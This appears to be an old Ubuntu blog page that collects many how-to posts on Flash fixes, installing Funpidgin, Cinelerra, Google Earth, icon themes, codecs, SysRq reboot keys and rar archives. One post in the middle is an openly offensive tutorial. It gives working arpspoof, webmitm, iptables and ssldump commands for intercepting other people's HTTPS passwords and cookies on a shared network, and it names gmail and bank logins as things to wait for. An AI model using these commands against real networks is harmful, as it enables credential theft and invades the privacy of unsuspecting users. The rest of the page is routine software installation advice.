The other day my girlfriend was surfing on myspace tv and youtube and firefox kept on randomly closing on her, and she said to me... Firefox sucks, and so does ubuntu, so im like nah it doesnt suck, its just a bug that all applications have that needs to be fixed, she said to me... "a bug" like a virus?... lol I said no, just a mistake in the developers implementation/port for linux that I will fix for you this weekend, so she said ok, and I searched launchpad and fixed the issue..
Here is what I found:
It seems Flash has a compatibility issue with pulseaudio and randomly crashes on most flash sites, it really sucks, and it angers my friends to the max. What this fix will do is grey out the flash area when flash itself crashes and leaves firefox or another browser alone so you are able to save your work and restart your browser safely. Alternatively you may want to use swfdec or gnash and I have provided a easy 1-click solution after this quick fix:
This is a quick fix that will require the terminal: Applications->Accessories->Terminalwget http://launchpadlibrarian.net/13470096/nspluginwrapper_0.9.91.5-2ubuntu2_i386.debsudo dpkg -i nspluginwrapper_0.9.91.5-2ubuntu2_i386.debsudo apt-get remove --purge flashplugin-nonfreesudo apt-get install flashplugin-nonfree
This should fix the issue of crashing your browser, alternatively you may want to try a different free flash player like swfdec, or gnash if you just watch videos and play movies. Swfdec and Gnash are more secure and not vulnerable to the same bugs/exploits as Adobe flash because it is opensource and you will notice that these alternatives use less ram/cpu power as well. The only issue I have had with the free flash players is that you cannot upload or use web forms, which I rarely use anyways.
Howto: Get rid of Adobe Flash and install a free flash player!
Make sure you remove flashplugin-nonfree if you intend to use these flash alternatives:sudo apt-get remove --purge flashplugin-nonfree
Click here to install swfdec adobe flash alternative
Click here to install the gNash Adobe Flash Alternative!
If the above solution's do not work for you please see the official bug report here
Introducing Funpidgin, a pidgin alternative!
This morning I stumbled to a good /. article:
paleshadows writes "Pidgin, the premier multi-protocol instant messaging client, has been forked. This is the result of a heated, emotional, and very interesting debate over a controversial new feature: As of version 2.4, the ability to manually resize the text input area has been removed; instead, it automatically resizes depending on how much is typed. It turns out that this feature, along with the uncompromising unwillingness of the developers to provide an option to turn it off, annoys the bejesus of very many users. One comment made by a Professor that teaches "Collaboration in an Open Source World" argued that 'It's easy to see why open source developers could develop dogmas. [...] The most dangerous dogma is the one exhibited here: the God feature. "One technological solution can meet every possible user-desired variation of a feature." [...] You [the developers] are ignoring the fan base with a dedication to your convictions that is alarmingly evident to even the most unobservant of followers, and as such, you are demonstrating that you no longer deserve to be in the position of servicing the needs of your user base.'" Does anyone besides me find this utterly ridiculous?
I personally think this is rediculous on pidgin's part for not fixing these serious, popular issues and fortunately you can grab this fork with this much needed feature fixed.
Features:
- Every feature Pidgin has... plus:
- "Entry area manual sizing" a plugin by Artemy Kapitula that allows manual resizing of the entry area.
- An option to set the size of the buddy icons displayed in the chat window.
- An option to let the window manager place new windows.
- Two different ways of seeing that your buddies are typing.
- An optional send button for Tablet PC users.
Howto Install FunPidgin:
First lets remove pidgin, dont worrie about your saved passwords/convo's because funpidgin uses the same settings directory.
sudo apt-get remove pidgin-data pidgin libpurple0Now that pidgin is removed lets install FunPidgin, click link or use wget:
wget http://superb-west.dl.sourceforge.net/sourceforge/funpidgin/funpidgin_2.4.1-0ubuntu1_i386.debNow lets Install:
dpkg -i funpidgin_2.4.1-0ubuntu1_i386.debOr double click the file above where you downloaded and and enter sudo pw, then click install.
You can access funpidgin via Applications->Internet->Pidgin
Funpidgin also supports other operating systems:
- The Redhat package was built on Archlinux. For this reason it is optimized for i686. The package was made using the Checkinstall spy which simplifies the often tedious process of listing files and dependencies for an RPM. Again, you may have to uninstall a few existing packages or move a few files around on certain Redhat based systems.
- Fedora users will probably prefer the proper Fedora 8 packages recently contributed by William J Bacher. They provide the all the changes Funpidgin has made to the Pidgin codebase. The official packages for libpurple and finch can be used with these because libpurple and finch are still the same in Funpidgin as they are in Pidgin.
- The Windows installer was built using mingw and cygwin as per the official instructions. It should behave exactly like the Windows version of Pidgin.
Howto: Use arpspoof, webmitm, and ssldump to effectively sniff passwords and other info via https connections on the lan/wlan with Ubuntu Linux!
Let me show you how easy it is to sniff someone elses password/cookies via ssl/https on the lan/wlan with ubuntu linux.
We will be using Arp Spoofing/Poisoning for this attack, if you have problems with this howto, there is an alternate with ettercap here that may be a bit easier
You can learn more about arp spoofing and poisoning here
The Attack preparation:
First lets grab the necessary packages:sudo apt-get install dsniff ssldump
Now lets enable packet forwarding:sudo -secho 1 > /proc/sys/net/ipv4/ip_forward
Lets set some iptables rules:iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECTiptables -A FORWARD -j ACCEPTarpspoof -t "target ip(person to own)" "gateway ip(router)"webmitm -dssldump -n -d -k webmitm.crt | tee ssldump.log
Now all you do is wait for the target machine to log into google/gmail/yahoo/msn/hotmail or any other https connection, even a bank or whatever interests you and you will see the passwords pop up in the terminal.
Defense against this attack:
Please see my page on hardening the Ubuntu Linux kernel with sysctl here
It seems like this isnt working for everyone, I will be redoing this howto today, stay tuned.
Howto: Restart Ubuntu Linux safely when it is frozen or locked up!
If anyone faces a freeze with Ubuntu where you cannot do anything, then this will certainly be helpful if you want to reboot the OS as cleanly as possible without damaging their HDD's or losing their data.
In case of a freeze where you cannot do anything, simply press Alt+PrintScreen+R+E+I+S+U+B, keep in mind that the underlined keys must be kept pressed through the rest of the sequence AND that you will need to keep holding the sequence keys for a small period of time before going to the next one so that their actions can be carried out properly (For example, hold the R key for about 1-2 seconds before moving on to S). If the sequence does not work at first, then increase the time period between each sequence key press and try again.
It stands for Raw (take control of keyboard back from X), tErminate (send SIGTERM to all processes, allowing them to terminate gracefully), kIll (send SIGKILL to all processes, forcing them to terminate immediately), Sync (flush data to disk), Unmount (remount all filesystems read-only), reBoot. These keystrokes should be entered a few seconds apart. This should prevent a fsck being required on reboot; it also gives some programs a chance to save emergency backups of unsaved work.
Here is a breakdown of the other sysrq keys:
0 - 9 - sets the console log level, controlling which kernel messages will be printed to your console so that you don't get flooded.
B - restarts the system without making steps to ensure that the conditions are good for a safe reboot, using this key alone is like doing a cold reboot.
E - sends SIGTERM to all processes except init. This means that an attempt is done to end the current processes except init, safely, e.g. saving a document.
F - call oom_kill(Out Of Memory Killer), which will kill a process that is consuming all available memory.
H - displays help about the SysRq keys on a terminal though in actuality you can use any key except for the ones specified, to display help.
I - sends SIGKILL to all processes except init. This means that all the processes except for init are killed, any data in processes that are killed will be lost.
K - kills all processes on the current terminal. It is a bad idea to do this on a console where X is running as the GUI will stop and you can't see what you type, so you will need to switch to a tty after doing the magic SysRq.
L - sends SIGKILL to all processes, including init. This means that every process including init will be killed, using this key will render your system non-functional and no further magicSysRq keys can be used. So in this case you will have to cold reboot it.
M - dumps memory info to your console.
O - shuts down the system via ACPI or in older systems, APM. As in key "B", using this key alone is like a cold reboot(Or in this case, a cold shutdown![]() ).
).
P - dumps the current registers and flags to your console.
Q - dumps all timers info to your console.
R - takes keyboard and mouse control from the X server. This can be useful if the X-Server crashed, you can change to a console and kill the X-Server or check the error log.
S - writes all data from the disc cache to the hard-discs, it is a sync and is necessary to reduce the chances of data corruption.
T - dumps a list of current tasks and info to your console.
U - remounts all mounted filesystems read-only. After using this key, you can reboot the system with Alt+SysRq+B without harming the system.
W - dumps uninterruptable (blocked) state tasks.
For more information see wikipedia
Howto: Create Split .Rar Files in Ubuntu Linux for archiving, filesharing, and backup purposes.
If you need to compress a large part of your hard drive to backup on a filesharing site or backup something larger than a cd/dvd you can use rar to split the file/files into multiple parts, you often see rar files on warez, torrents, and ftp's, here are the directions on creating these files and extracting them.
Lets grab the rar program:sudo apt-get install rar
Ok lets compress our directory of files:
To compress file(s) to split rar archive know which directory you want to compress, I used /home as an examplerar a -m5 -v5M -R myarchive /home/
Let me break the above command down
rar - starts the program
a - tells program to add files to the archive
-m5 - determine the compression level (0-store (fast)...3-default...5-maximum(slow))
-v5M - determine the size of each file in split archive, in this example you get files with size 5MB (if you wanted files of 512kB size you would write -v512k)
myarchive - name of the archive you are creating
/home/ - is folder of the files you wish to add to the archive
You can read the manual for more options:man rar
Press q to exit and arrows to scroll up/down
You can also add -p to the command after a and it will prompt you for a password.
To uncompress the archive type:rar x myarchive.part01.rar
Or right click on file myarchive.part01.rar and choose Extract Here.
Howto: Install Cinelerra Video Editor and Compositor in Ubuntu Linux Hardy Heron
Today, I was bored, and I decided to look around for a good video editor for linux, I dont know much about video editing and would like to learn a great deal more, here is a screenshot of Cinelerra I just downloaded and finished installing cinerella, it looks like an old app, but I see that it is packed with plenty of special effects to add to your video's/movies. It looks a bit more powerful than avidemux. What I did was load up a divx movie and encoded the whole movie as a oil painting lol, it looks pretty cool, you can also add flames and other neat things to the video.
I just downloaded and finished installing cinerella, it looks like an old app, but I see that it is packed with plenty of special effects to add to your video's/movies. It looks a bit more powerful than avidemux. What I did was load up a divx movie and encoded the whole movie as a oil painting lol, it looks pretty cool, you can also add flames and other neat things to the video.
Here is some documentation to learn more about cinerella and what it does.
Here is an easy howto to install Cinelerra so you can be on your way editing videos...
For Hardy Heron add this repository in your sources list use the following terminal command:sudo wget http://repository.akirad.net/dists/hardy.list -O /etc/apt/sources.list.d/akirad.list
For Gutsy Gibbon add this repository in your sources list use the following terminal command:sudo wget http://repository.akirad.net/dists/gutsy.list -O /etc/apt/sources.list.d/akirad.listInstallations from this repository need an authentication key. Add it by typing in your terminal the following command:wget -q http://repository.akirad.net/dists/akirad.key -O- | sudo apt-key add - && sudo apt-get update
Now lets install Cinelerra:sudo apt-get install cinelerra-generic
Cinelerra must be set to work with PulseAudio. Open Cinelerra and go to Settings->Preferences->Playback->Audio Driver. Select ESound and set the following parameters:
Server:blank
Port: 7007
Now that Cinelerra is installed you can access it via Applications->Sound & Video->Cinelerra
There is some great howto's/tutorials for Cinelerra here
Howto: Install Google Earth the easiest way ;)

Previously I did a very quick howto for installing google earth which includes a nice video here
I will show you a much easier way to install Google Earth in 3 easy steps:
1. Open a terminal, yes that black screen that may scare you or thrill you :)
Applications->Accessories->Terminal
Now copy/paste these commands:
2.
Paste this If you are installing Google Earth on Ubuntu Hardy Heron:sudo wget http://www.medibuntu.org/sources.list.d/hardy.list -O /etc/apt/sources.list.d/medibuntu.list
Paste this if you are Installing Google Earth on Ubuntu Gutsy Gibbon:sudo wget http://www.medibuntu.org/sources.list.d/gutsy.list -O /etc/apt/sources.list.d/medibuntu.list
Paste this if you are Installing Google Earth on Ubuntu Feisty Fawn:sudo wget http://www.medibuntu.org/sources.list.d/feisty.list -O /etc/apt/sources.list.d/medibuntu.list
3. Copy/paste the last command that will update your repo's install the security key ring then finally install google earth :)sudo apt-get update && sudo apt-get install medibuntu-keyring && sudo apt-get install googleearth-4.3
You will be able to access Google Earth in Applications->Internet->Google Earth or press ALT-F2 and type in googleearth
Howto: Install Mac Fonts on Ubuntu

Want these mac fonts?
AppleGaramond
Aquabase
LITHOGRL
Lucida Grande
Lucida Mac
lucon
MacGrand
If you do follow me, I'll show you how easy it is to install them!
Open up a terminal:
Applications->Accessories->Terminal
Copy/paste these commands:wget http://ubuntu-debs.googlecode.com/files/macfonts.tar.gztar zxvf macfonts.tar.gzsudo mv macfonts /usr/share/fonts/sudo fc-cache -f -v
Now the Mac Fonts are installed, if you like these fonts and want them to be the default gnome font, right click on your desktop and select Change Desktop Backround then click on Fonts, and you can customize your system fonts there.
The Heron has landed: a great review of Ubuntu 8.04 by Arstechnica.com
Ubuntu 8.04 was released last month with highly-anticipated features like PulseAudio, GNOME 2.22, and Wubi. Although this release is a strong incremental improvement over its predecessor, we found some serious bugs that detract from the overall user experience. Ars takes a close look to find out if Hardy Heron raises the bar.
read more
KDE 4.0.4 Released
KDE continues to release updates for the 4.0 desktop on a monthly basis. Version 4.0.4 comes with several bugfixes and performance improvements. KDE 4.1, which will bring large improvements to the KDE desktop and application will be released in July this year.
Enhancements
KDE 4.0.4 comes with several bugfixes and performance improvements. changelog. KDE continues to release updates for the 4.0 desktop on a monthly basis. KDE 4.1, which will bring large improvements to the KDE desktop and application will be released in July this year. A first Alpha is already available for those that want to take a sneak peak at new features.
KDE 4.0.4 stabilises the desktop further, users of previous KDE 4.0 versions are encouraged to update. Improvements revolve around lots of bugfixes and translation updates. Corrections have been made in such a way that results in only a minimal risk of regressions.
read more
Elementary Icon Theme
 Now here is a pretty hot icon set, its more complete than the others I have shared...
Now here is a pretty hot icon set, its more complete than the others I have shared...
The elementary icon set focuses on simplicity and clarity while being realistic. They are inspired by many different popular icon sets, such as Tango, Crystal, Developers Icons, Elements Icon Suite, etc
Howto Install:wget http://ubuntu-debs.googlecode.com/files/Elementary_1.7.tar.gz ; tar zxvf Elementary_1.7.tar.gz ; mv Elementary_1.7 ~/.icons
More info @ gnome-look.org
Enable:
Right Click Desktop->Change Backround->Theme->Customize->Icons->Select Elementary->Close
Ultimate Gnome Icon Theme

Today im on a icon looking spree, im trying to find the best icon pack for my computer and I'll be sharing a few themes like this one today, let me know what you think of this one, its pretty sleek. Here is some info on this theme via Google code:
The Ultimate Gnome it's an icon theme for linux-gnome. It is a distro indipendent theme tested on Gnome 2.20.1 . It does not include any copyright violating icon cause every icon has been drawn from the author himself with Inkscape. Every icon of the Ultimate Gnome is in a vectorial format (SVG/XML) to have always the best quality.
Howto Install Ultimate Gnome Icon pack:wget http://ultimate-gnome.googlecode.com/files/UltimateGnome.0.3.7.tar.gz
tar zxvf UltimateGnome.0.3.7.tar.gz
mv UltimateGnome ~/.icons
Right Click Desktop->Change Backround->Theme->Customize->Icons->Select Ultimate Gnome->Close
More info from the authors page here
Authors Google Code Here
Have any other themes worth mentioning?
Get a KDE Look For Gnome with Oxy-Gnome Icons!

I just found a nice icon theme that others will probably like, its based off of the KDE Oxygen Theme ported over to gnome by Chris Smart
Howto Install:wget http://kororaa.org/oxy-gnome/files/oxy-gnome-080504.tar.bz2
tar xvjf oxy-gnome-080504.tar.bz2
mv oxy-gnome ~/.icons
Alternatively you can install the icons globally by moving the icon folder:
sudo mv oxy-gnome /usr/share/icons/
Enable Icons:
Right Click Desktop->Change Backround->Theme->Customize->Icons->Select oxy-gnome->Close
Let me know what you think, also if you know of any other great icon packages let me know and I'll feature it here giving you credit!
Banshee Music/Video Player 1.0 Beta 1 Released with PPA Repository For Hardy Heron!
Picture and info from Gabriel Burts Blog: Both MTP and iPod support album artwork, on-the-fly transcoding (converting between file formats), and video support!
Both MTP and iPod support album artwork, on-the-fly transcoding (converting between file formats), and video support!
Release Notes
Other features and fixes include:
This release also features default smart playlists, created for new users and users with zero smart playlists. There is a more extensive list of predefined smart playlists, including the defaults, available in the New Smart Playlist dialog.
Howto Install Banshee 1.0 Beta 1 in Hardy Heron:
Add the apt sources.list entries listed below to your "Third Party Repositories" in System->Administration->Software Sources, and click reload when prompted.
Alternatively, you could just add the entries listed below to the bottom of your /etc/apt/sources.list file, then run "sudo apt-get update".
Hardy Heron Repository:deb http://ppa.launchpad.net/banshee-team/ubuntu hardy main
deb-src http://ppa.launchpad.net/banshee-team/ubuntu hardy main
Gutsy Gibbon Repository:deb http://ppa.launchpad.net/banshee-team/ubuntu gutsy main
deb-src http://ppa.launchpad.net/banshee-team/ubuntu gutsy main
The latest release of Banshee is 1.0 Beta 1. To install it click here, or use the command:sudo apt-get install banshee-1
Alternatively, you could install "banshee-1" through Synaptic Package Manager. The installation of Banshee 1.0 Beta 1 from this repository can co-exist with 0.13.x stable versions.
Ipod support in Banshee 0.13.2 requires manual installation of the podsleuth package:sudo apt-get install podsleuth
OpenOffice.org 3.0 Beta Released!

If you've been looking out for OpenOffice.org 3.0 or are just looking for a new software package to try out this afternoon, OpenOffice.org 3.0 Beta has been released. OpenOffice.org 3.0 integrates ODF 1.2 support, Microsoft Office 2007 Import Filters, charting enhancements, improved note capabilities in Writer, new icons, enhanced pdf export, multi-monitor support for impress, and a start center. For Mac OS X users, OpenOffice.org 3.0 will now run without the need for X11 to be installed. In addition, there are bug-fixes and other minor features that make up this beta release.
OpenOffice 3.0 release candidate is expected on July 25, while the final release isn't expected until September 2, 2008.
Release Notes Here
Full Feature List Here
Download the Ubuntu Version here
Download the Linux rpm w/o Jre Here
Download the Linux rpm w/Jre here
Download for all other Operating systems and get extra info here
Ubuntu Tweak 0.3.1 released for Ubuntu Hardy Heron with new Hotkey Creation!
 Ubuntu Tweak 0.3.1 just released this morning which includes a check new version feature, which isnt needed if you use the repository below and a few bug fixes. More info from the developers site here
Ubuntu Tweak 0.3.1 just released this morning which includes a check new version feature, which isnt needed if you use the repository below and a few bug fixes. More info from the developers site here
Along time ago I did a quick review of Ubuntu Tweak here and now I see that TualatriX has significantly updated it with many user interface and bug fixes and added 1 hot must have feature which gives you the ability to create shortcut hotkeys to your favorite applications, I setup alt-ctrl-del to open gnome-system-monitor and the terminal to I can open both these with a keypress.
Well what is Ubuntu Tweak?
Ubuntu Tweak is an application designed to configure Gnome in Ubuntu and provides features that would otherwise require you to edit config files and use gconf to edit some internal settings.
It provides many useful desktop and system options that the default desktop environment doesn't provide.
At present, It is only designed for Ubuntu GNOME Desktop, and often follows the newest Ubuntu distribution.
LICENSE
Ubuntu Tweak is free software; you can redistribute it and/or modify it under th
e terms of the GNU General Public License as published by the Free Software Foun
dation.
Features of Ubuntu Tweak
- View of Basic System Information(Distribution, Kernel, CPU, Memory, etc.)
- GNOME Session Control
- Auto Start Program Control
- Show/Hide and Change Splash screen
- Show/Hide desktop icons or Mounted Volumes
- Show/Hide/Rename Computer, Home, Trash icon or Network icon
- Tweak Metacity Window Manager’s Style and Behavior
- Compiz Fusion settings, Screen Edge Settings, Window Effects Settings, Menu Effect Settins
- GNOME Panel Settings
- Nautilus Settings
- Advanced Power Management Settings
- System Security Settings
- Ability to Create your own Shortcut Hotkeys
- & Much more!
Howto Install Ubuntu Tweak:
Simply Click here and download the file or add the repository via System->Administration->Software Sources then click third party repositories and copy/paste these lines:
deb http://ppa.launchpad.net/tualatrix/ubuntu hardy main
deb-src http://ppa.launchpad.net/tualatrix/ubuntu hardy mainReload the repository and simply click here to install within your browser if you have apturl installed
You can also search synaptic for ubuntu-tweak or:
sudo apt-get update && apt-get install ubuntu-tweakHowto: Enable DVD Playback, Adobe Flash Plugin and MP3 Playback in Ubuntu Hardy Heron with 1 simple copy/paste!
Ubuntu is crippled on the multimedia front. This is because of copyright and patent restrictions that complicate distribution of proprietary codecs with Ubuntu, which prides itself as a totally free operating system.
Even though Ubuntu developers haven’t included proprietary codecs, they have made it extremely easy for you to install them later through the Medibuntu repository. You can get encrypted DVD playback, Adobe Flash plugin and non-native media files (Windows media, Apple QuickTime, Real, MP3) support by using this single command.
Open the terminal (Applications -> Accessories -> Terminal) and enter the following command:sudo wget http://www.medibuntu.org/sources.list.d/hardy.list -O /etc/apt/sources.list.d/medibuntu.list && sudo apt-get update && sudo apt-get install medibuntu-keyring && sudo apt-get update && sudo apt-get install libdvdcss2 w32codecs
The above command downloads all the required codecs from the Medibuntu repositories and makes your Ubuntu box multimedia ready.
Note: The above command is for 32 bit processors. AMD 64bit users, replace the ending word w32codecs with w64codecs. PPC users replace w32codecs with ppc-codecs.Bonus Tip
Once you have run the above command, you can easily install third party applications like Skype, Google Earth and Acrobat Reader.
Skype:sudo apt-get install skype
Google Earth:sudo apt-get install googleearth-4.2
Adobe Acrobat Reader:sudo apt-get install acroread
Howto: Install the Latest Project Neon Amarok 2 nightly build!

From the kde developers:
Neon is our shiny new nightly builds service for Amarok. Neon makes it easy to follow development of Amarok by regularly providing packages for you to install.
It is set up to be usable alongside your stable version. Even though we try to keep your data secure, you should be aware that Neon is providing mostly unreleased and untested software, which might as well eat your system. Neon is intended to be used by everyone who wants to help us find bugs, keep track of development, join development or just wants to live on the bleeding edge. It is intended to be used instead of a stable and full featured Amarok.
We started this service with packages for Amarok 2 for Kubuntu but packages for openSUSE will follow soon and we hope more distributions will join.
To install it on Kubuntu/Ubuntu Hardy add the following line to your /etc/apt/sources.list fileor go to System->Administration->Software Sources
Click the Third Party Software tab, click add and paste the line below
deb http://ppa.launchpad.net/project-neon/ubuntu hardy mainCheck for updates
Install amarok-nightly by clicking here or sudo apt-get install amarok-nightly or even via synaptic
Please be aware that Amarok 2 is still in heavy development and therefore it is very likely that you will encounter bugs, things that are not finished and features that will change before we release Amarok 2.0. We welcome everyone to send patches and help us get Amarok 2 ready soon.
If you want to stay up to date on all things Neon please subscribe to the dedicated mailinglist. Availability of packages for other distributions will be announced there and on the Project Neon wiki page.
When reporting bugs please consider that for now we only accept bug reports for bugs that are not obvious and are easy to reproduce or have a useful backtrace. Of course we like bugs with attached patches the most ;-)
More info here






